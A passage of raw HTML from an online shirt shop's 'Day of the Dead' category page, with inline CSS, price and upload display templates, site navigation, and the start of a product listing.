25px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset}.form-services textarea{width:100%;border:none;color:#444;font-size:15px;padding:20px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset}.form-services input.wpcf7-form-control.wpcf7-file{margin:0 auto;padding:15px;border:dashed 1.5px #0f8f51;border-radius:36px;background-color:#ffff;width:100%;display:flex;align-items:center;justify-content:center;text-align:center;margin-top:15px;margin-bottom:15px}.form-services .col.large-6 input.wpcf7-form-control,.form-services .col.large-12 input.wpcf7-form-control{background:#f5f7fa;box-shadow:unset;width:100%;height:100%;border:none;color:#1b1b1b;font-size:14px;padding:17px 25px;border-radius:36px;background-color:#f5f7fa}.form-services .wpcf7-submit{border-radius:36px;width:100%}.product-info .quantity.buttons_added{border-radius:20px;padding:0;background:#eee;margin-right:7px;width:115px}.product-info .quantity.buttons_added .button.is-form{background:#fff;border-radius:50%!important;color:#ff6000;font-size:13px;box-shadow:0 0 1px #c4c4c4;line-height:0;text-align:center;padding:0;margin:0!important;display:flex;align-items:center;justify-content:center;width:40px;height:40px}.product-info .quantity.buttons_added .input-text.qty.text{max-width:35px;text-align:center;padding:0;border:none!important;background:transparent;color:#5d6671;box-shadow:unset}.product-info .icon-box.featured-box .icon-box-text.last-reset{padding-left:5px;line-height:30px}img.merchaz-img{float:left;margin-right:8px;border-radius:5px}.woocommerce-checkout-review-order-table .cart_item .product-name img{float:left}dl.tc-epo-metadata.variation{display:flow-root}.checkout-sidebar button#place_order{width:100%;border-radius:5px;line-height:50px;margin-top:10px;border-color:unset;font-weight:500;border:unset;margin-bottom:0}form.checkout.woocommerce-checkout .col-inner.has-border{padding:10px;border:unset}.woocommerce-checkout-payment{border-radius:10px;background:#f5f5f5;padding:15px;margin-bottom:15px}.page-checkout input{border-radius:5px;box-shadow:unset;border:1px solid #c7c7c7;color:#393e3c}.page-checkout select{border-radius:5px}.page-checkout .woocommerce-invalid input{border-color:#27b470}.title-product-view .breadcrumbs p{margin-bottom:0}.title-product-view .breadcrumbs p span.last{display:none}a.button-continue-shopping.button.primary.is-outline{background:#000;border:unset;line-height:35px;color:#fff;border-radius:5px}button.button.primary.mt-0.pull-left.small.wp-element-button{border-radius:5px}table.shop_table.shop_table_responsive{}table.shop_table.shop_table_responsive img{border-radius:10px}a.checkout-button.button.alt.wc-forward.wp-element-button{border-radius:5px}a.checkout-button.button.alt.wc-forward.wp-element-button{}button.is-form.expand.button.wp-element-button{border-radius:5px}.product-short-description table{--tw-border-spacing-x:0;--tw-border-spacing-y:0;border-collapse:separate;border-spacing:inherit;line-height:1.7142857;margin-bottom:2em;margin-top:2em;table-layout:auto;text-align:left;width:100%;border-radius:5px;border:1px solid #ececec;padding:10px}.img-lienquan ul.product-ids-container{display:flex;flex-flow:row wrap;list-style:none;margin-bottom:0}.img-lienquan ul.product-ids-container li{width:23.8%;margin:0 5px;border-radius:10px;margin-bottom:10px;border:1px solid #bbb;padding:5px}.img-lienquan ul.product-ids-container li img{border-radius:10px}.woocommerce-terms-and-conditions-wrapper{margin-bottom:20px}.product-small.col .col-inner{-webkit-box-shadow:unset;box-shadow:unset}.product-small.box{padding:5px;border-radius:5px;background:#fff;border:1px solid #e3e3e3;display:block;z-index:10}.product-small.box img{border-radius:5px}.product-small.col .col-inner:before,.product-small.col .col-inner:after{content:'';position:absolute;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top;top:-2px;left:-2px;right:-2px;bottom:-2px;transition:all .4s ease;border-radius:5px}.product-small.col .col-inner:before{-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:bottom center;transform-origin:bottom center;border-top:2px solid #238f51;border-bottom:2px solid #238f51}.product-small.col .col-inner:after{-webkit-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:left center;transform-origin:left center;border-left:2px solid #238f51;border-right:2px solid #238f51}.product-small.col .col-inner:hover:before{-webkit-transform:scale(1,1);transform:scale(1,1)}.product-small.col .col-inner:hover:after{-webkit-transform:scale(1,1);transform:scale(1,1)}h1.product-title.product_title.entry-title::after {content: " (Replica / Non-authentic)";color: #cc0001;font-size: 12px;font-weight: bold;margin-top: 5px;}/* Custom CSS Tablet */@media (max-width: 849px){#prouct-color-option-id {padding: 0 25px;}.product-info .quantity.buttons_added { width: 110px; } .product-info button.button.buy_now_button { width: 30%; } .product-info button.single_add_to_cart_button, .product-info button.button.buy_now_button { font-size: 15px; font-weight: 700; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li span {padding: 10px 5px;font-size: 14px;}}/* Custom CSS Mobile */@media (max-width: 549px){.mfp-container {padding: 15px;}.header-main {height: 50px;}.header-main #logo {width: 128px;}ul.flip4 li, .wordCarousel {font-size: 35px;}.wordCarousel div {overflow: hidden;height: 70px;}h1.wordCarousel strong::before {height: 24px;width: 100%;right: -15px;TOP: 69px;}.search-product p { margin-bottom: 10; }.product-view-pro {background: #fff;padding-left:0px !important;}.product-view {padding-top: 0 !important;}.pod-mearch img {width: 27%;margin-top: 90px;}.title-product-view h1 {font-size: 15px;text-align: center;}.product-view-pro .large-2{flex-basis: 12.5%;max-width: 12.5%;overflow-x: unset;overflow-y: unset;display: block;}.product-thumbnails.thumbnails.slider-no-arrows.slider.row.row-small.row-slider.slider-nav-small.small-columns-4.slider-lazy-load-active.is-draggable.flickity-enabled {margin-left: -15px;margin-right: -15px;padding-left: 0;padding-right: 0;width: auto;}.col.large-10 {flex-basis: 85.5%;max-width: 86.5%;}.vertical-thumbnails .col {left: 0!important;margin-left: 1px;max-width: 100%!important;min-height: 0!important;padding: 0 0 15px!important;position: relative!important;right: 0!important;width: 95%!important;}.vertical-thumbnails .flickity-slider, .vertical-thumbnails .flickity-viewport {height: auto!important;overflow: visible!important;transform: none!important;}.title-product-view {margin-top: 15px;}.slider-home .count-home h2 { font-size: 35px; } .slider-home .count-home p { font-size: 15px; }.h2-home .button { padding: 0px 15px; height: 45px; line-height: 45px; }.slider-home .Join-seller {height: 60px;line-height: 60px;}.slider-home.h2-home .button {margin-right: 5px;}.slider-home .merch-heading-title--sub-heading-1 {font-size: 13px !important;}.product-info .quantity.buttons_added .input-text.qty.text { max-width: 20px; } #prouct-color-option-id {padding: 0 25px;}.product-info .quantity.buttons_added { width: 100px; } .product-info button.button.buy_now_button { width: 30%; } .product-info button.single_add_to_cart_button, .product-info button.button.buy_now_button { font-size: 13px; font-weight: 700; line-height: 38px; }.product-info .product-title-container {display: none;}img.merchaz-img { width: 30%; }.title-product-view .breadcrumbs p span.last { display: none; text-align: center; font-weight: 500;} .title-product-view .breadcrumbs p a { display: none; } .title-product-view .breadcrumbs span.separator { display: none; } .img-lienquan ul.product-ids-container li { width: 47%;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles"></style><script class="tm-hidden" type="text/template" id="tmpl-tc-cart-options-popup">
	<div class='header'>
		<h3>{{{ data.title }}}</h3>
	</div>
	<div id='{{{ data.id }}}' class='float-editbox'>{{{ data.html }}}</div>
	<div class='footer'>
		<div class='inner'>
			<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox">
	<div class="tc-lightbox-wrap">
		<span class="tc-lightbox-button tcfa tcfa-search tc-transition tcinit"></span>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox-zoom">
	<span class="tc-lightbox-button-close tcfa tcfa-times"></span>
	{{{ data.img }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-final-totals">
	<dl class="tm-extra-product-options-totals tm-custom-price-totals">
		<# if (data.show_unit_price==true){ #>		<dt class="tm-unit-price">{{{ data.unit_price }}}</dt>
		<dd class="tm-unit-price">
			<span class="price amount options">{{{ data.formatted_unit_price }}}</span>
		</dd>		<# } #>
		<# if (data.show_options_vat==true){ #>		<dt class="tm-vat-options-totals">{{{ data.options_vat_total }}}</dt>
		<dd class="tm-vat-options-totals">
			<span class="price amount options">{{{ data.formatted_vat_options_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_options_total==true){ #>		<dt class="tm-options-totals">{{{ data.options_total }}}</dt>
		<dd class="tm-options-totals">
			<span class="price amount options">{{{ data.formatted_options_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_fees_total==true){ #>		<dt class="tm-fee-totals">{{{ data.fees_total }}}</dt>
		<dd class="tm-fee-totals">
			<span class="price amount fees">{{{ data.formatted_fees_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_extra_fee==true){ #>		<dt class="tm-extra-fee">{{{ data.extra_fee }}}</dt>
		<dd class="tm-extra-fee">
			<span class="price amount options extra-fee">{{{ data.formatted_extra_fee }}}</span>
		</dd>		<# } #>
		<# if (data.show_final_total==true){ #>		<dt class="tm-final-totals">{{{ data.final_total }}}</dt>
		<dd class="tm-final-totals">
			<span class="price amount final">{{{ data.formatted_final_total }}}</span>
		</dd>		<# } #>
			</dl>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price">
	<span class="amount">{{{ data.price.price }}}</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price">
	<del>
		<span class="tc-original-price amount">{{{ data.price.original_price }}}</span>
	</del>
	<ins>
		<span class="amount">{{{ data.price.price }}}</span>
	</ins>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-section-pop-link">
	<div id="tm-section-pop-up" class="tm-extra-product-options flasho tc-wrapper tm-section-pop-up single tm-animated appear">
		<div class='header'><h3>{{{ data.title }}}</h3></div>
		<div class="float-editbox" id="tc-floatbox-content"></div>
		<div class='footer'>
			<div class='inner'>
				<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
			</div>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box-nks">
	<# if (data.values.length) {#>
	{{{ data.html_before }}}
	<div class="tc-row tm-fb-labels">
		<span class="tc-cell tc-col-3 tm-fb-title">{{{ data.option_label }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-value">{{{ data.option_value }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.option__qty }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-price">{{{ data.option_lpric }}}</span>
	</div>
	<# for (var i = 0; i < data.values.length; i++) { #>
		<# if (data.values[i].label_show=='' || data.values[i].value_show=='') {#>
	<div class="tc-row">
			<# if (data.values[i].label_show=='') {#>
		<span class="tc-cell tc-col-3 tm-fb-title">{{{ data.values[i].title }}}</span>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<span class="tc-cell tc-col-3 tm-fb-value">{{{ data.values[i].value }}}</span>
			<# } #>
		<span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.values[i].quantity }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-price">{{{ data.values[i].price }}}</span>
	</div>
		<# } #>
	<# } #>
	{{{ data.html_after }}}
	{{{ data.totals }}}
	<# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box">
	<# if (data.values.length) {#>
	{{{ data.html_before }}}
	<dl class="tm-fb">
		<# for (var i = 0; i < data.values.length; i++) { #>
			<# if (data.values[i].label_show=='') {#>
		<dt class="tm-fb-title">{{{ data.values[i].title }}}</dt>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<dd class="tm-fb-value">{{{ data.values[i].value }}}</dd>
			<# } #>
		<# } #>
	</dl>
	{{{ data.html_after }}}
	{{{ data.totals }}}
	<# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-chars-remanining">
	<span class="tc-chars">
		<span class="tc-chars-remanining">{{{ data.maxlength }}}</span>
		<span class="tc-remaining"> {{{ data.characters_remaining }}}</span>
	</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-price"><# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-sale-price"><# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: &#036;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: &#036;{{{ data.sale_price }}}.&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-upload-messages">
	<div class="header">
		<h3>{{{ data.title }}}</h3>
	</div>
	<div class="float-editbox" id="tc-floatbox-content">
		<div class="tc-upload-messages">
			<div class="tc-upload-message">{{{ data.message }}}</div>
			<# for (var id in data.files) {
				if (data.files.hasOwnProperty(id)) {#>
					<# for (var i in id) {
						if (data.files[id].hasOwnProperty(i)) {#>
						<div class="tc-upload-files">{{{ data.files[id][i] }}}</div>
						<# }
					}#>
				<# }
			}#>
		</div>
	</div>
	<div class="footer">
		<div class="inner">&nbsp;</div>
	</div>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
</head>

<body class="archive tax-product_cat term-day-of-the-dead term-78 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-toggle">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://merchaz.com/" title="Merchaz - Customized Printing And Delivery Service" rel="home">
		<img width="148" height="48" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/logo-merchaz.png" class="header_logo header-logo" alt="Merchaz"/><img  width="148" height="48" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/logo-merchaz.png" class="header-logo-dark" alt="Merchaz"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-medium nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://merchaz.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-medium nav-uppercase">
              <li id="menu-item-508158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508158 menu-item-design-default"><a href="https://merchaz.com/track-your-order/" class="nav-top-link">Track Order</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769 menu-item-design-default"><a href="https://merchaz.com/report/" class="nav-top-link">Report</a></li>
<li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767 menu-item-design-default"><a href="https://merchaz.com/faq/" class="nav-top-link">FAQ</a></li>
<li class="account-item has-icon
    "
>

<a href="https://merchaz.com/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
    <span>
    Login     / Register  </span>
  
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://merchaz.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/shoppingicon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="account-item has-icon">
	<a href="https://merchaz.com/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
<li class="cart-item has-icon">

      <a href="https://merchaz.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/shoppingicon.png"/>
  </span>
</a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-602911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602911 menu-item-design-default"><a href="https://merchaz.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-602901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602901 menu-item-design-default"><a href="https://merchaz.com/trending/" class="nav-top-link">Trending</a></li>
<li id="menu-item-602930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602930 menu-item-design-default has-dropdown"><a href="https://merchaz.com/family/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602906"><a href="https://merchaz.com/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-602932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602932"><a href="https://merchaz.com/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-602962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602962"><a href="https://merchaz.com/birthday-shirts/">Birthday Shirts</a></li>
</ul>
</li>
<li id="menu-item-602894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602894 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Holidays<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602902"><a href="https://merchaz.com/christmas/">Christmas Shirts</a></li>
	<li id="menu-item-602903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602903"><a href="https://merchaz.com/halloween/">Halloween Shirts</a></li>
	<li id="menu-item-602913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602913"><a href="https://merchaz.com/valentines-day/">Valentine’s Day</a></li>
	<li id="menu-item-602904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602904"><a href="https://merchaz.com/thanksgiving-day/">Thanksgiving Day</a></li>
	<li id="menu-item-602914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602914"><a href="https://merchaz.com/independence-day/">Independence Day</a></li>
	<li id="menu-item-602915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602915"><a href="https://merchaz.com/easter-shirts/">Easter Shirts</a></li>
	<li id="menu-item-602905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602905"><a href="https://merchaz.com/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
</ul>
</li>
<li id="menu-item-602968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602968 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Social<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602963"><a href="https://merchaz.com/patriotic-shirts/">Patriotic</a></li>
	<li id="menu-item-602965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602965"><a href="https://merchaz.com/healthcare-shirts/">Healthcare</a></li>
	<li id="menu-item-602966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602966"><a href="https://merchaz.com/veterans/">Veterans</a></li>
</ul>
</li>
<li id="menu-item-602895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602895 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sports &#038; Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602916"><a href="https://merchaz.com/fitness-shirts/">Fitness Shirts</a></li>
	<li id="menu-item-602917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602917"><a href="https://merchaz.com/football-shirts/">Football Shirts</a></li>
	<li id="menu-item-602918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602918"><a href="https://merchaz.com/basketball-shirts/">Basketball Shirts</a></li>
	<li id="menu-item-602919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602919"><a href="https://merchaz.com/baseball-shirts/">Baseball Shirts</a></li>
	<li id="menu-item-602920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602920"><a href="https://merchaz.com/hunting-shirts/">Hunting Shirts</a></li>
	<li id="menu-item-602921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602921"><a href="https://merchaz.com/fishing-shirts/">Fishing Shirts</a></li>
	<li id="menu-item-602922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602922"><a href="https://merchaz.com/camping-shirts/">Camping Shirts</a></li>
	<li id="menu-item-602923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602923"><a href="https://merchaz.com/gaming-shirts/">Gaming Shirts</a></li>
	<li id="menu-item-602924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602924"><a href="https://merchaz.com/music-shirts/">Music Shirts</a></li>
	<li id="menu-item-602925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602925"><a href="https://merchaz.com/anime-shirts/">Anime Shirts</a></li>
</ul>
</li>
<li id="menu-item-602926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602926 menu-item-design-default has-dropdown"><a href="https://merchaz.com/pet-shirts/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Pet<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602927"><a href="https://merchaz.com/cats/">Cats</a></li>
	<li id="menu-item-602928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602928"><a href="https://merchaz.com/dogs/">Dogs</a></li>
	<li id="menu-item-602929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602929"><a href="https://merchaz.com/horses/">Horses</a></li>
</ul>
</li>
<li id="menu-item-602933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602933 menu-item-design-default"><a href="https://merchaz.com/animals/" class="nav-top-link">Animals</a></li>
<li id="menu-item-602967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602967 menu-item-design-default"><a href="https://merchaz.com/vintage-shirts/" class="nav-top-link">Vintage</a></li>
<li id="menu-item-602912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602912 menu-item-design-default"><a href="https://merchaz.com/contact-us/" class="nav-top-link">Contact Us</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-large nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-large">
	<nav class="rank-math-breadcrumb breadcrumbs uppercase"><p><a href="https://merchaz.com">Home</a><span class="separator"> / </span><span class="last">Day of the Dead</span></p></nav></div>
	  </div>
	  <div class="flex-col medium-text-center">
	  	<p class="woocommerce-result-count hide-for-medium">
	Showing 1&ndash;20 of 1237 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">

		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-5 medium-columns-4 small-columns-2 equalize-box">
<div class="product-small col has-hover product type-product post-42197 status-publish first instock product_cat-day-of-the-dead product_tag-cinco-de-mayo-shirt product_tag-classic-mens-t-shirt product_tag-down-gringo-shirt product_tag-freedom-shirt product_tag-mens-tank-top product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/excellent-cinco-de-mayo-down-gringo-shirt/" aria-label="Excellent Cinco De Mayo Down Gringo Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/O7rT1RTB-excellent-cinco-de-mayo-down-gringo-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Excellent Cinco De Mayo Down Gringo Shirt" decoding="async" fetchpriority="high" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/O7rT1RTB-excellent-cinco-de-mayo-down-gringo-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/excellent-cinco-de-mayo-down-gringo-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/excellent-cinco-de-mayo-down-gringo-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/excellent-cinco-de-mayo-down-gringo-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/excellent-cinco-de-mayo-down-gringo-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/excellent-cinco-de-mayo-down-gringo-shirt.jpg 1010w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
